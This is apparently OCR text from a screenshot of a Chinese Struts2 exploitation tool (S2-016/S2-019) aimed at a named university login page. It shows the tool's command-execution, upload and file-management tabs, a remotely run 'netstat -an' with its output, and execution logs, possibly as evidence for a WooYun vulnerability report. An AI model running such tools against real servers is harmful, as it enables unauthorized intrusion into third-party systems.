 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://cxcy.cuit.edu.cn/login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -an 执 行
TCP 127.0.0.1:3306 127.0.0.1:50748 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:57507 ESTABLISHED
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8009 127.0.0.1:55733 ESTABLISHED
TCP 127.0.0.1:8009 127.0.0.1:56063 ESTABLISHED
TCP 127.0.0.1:8009 127.0.0.1:56064 ESTABLISHED
TCP 127.0.0.1:8009 127.0.0.1:56071 ESTABLISHED
TCP 127.0.0.1:8009 127.0.0.1:56953 ESTABLISHED
TCP 127.0.0.1:8009 127.0.0.1:56954 ESTABLISHED
TCP 127.0.0.1:42424 0.0.0.0:0 LISTENING
TCP 127.0.0.1:50748 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:55733 127.0.0.1:8009 ESTABLISHED
TCP 127.0.0.1:56063 127.0.0.1:8009 ESTABLISHED
TCP 127.0.0.1:56064 127.0.0.1:8009 ESTABLISHED
TCP 127.0.0.1:56071 127.0.0.1:8009 ESTABLISHED
命令执行完毕........----2015/10/27 18:09:20
正在执行命令中，请稍等片刻........----2015/10/27 18:09:27
命令执行完毕........----2015/10/27 18:09:28
正在执行命令中，请稍等片刻........----2015/10/27 18:10:02
命令执行完毕........----2015/10/27 18:10:03
www.wooyun.org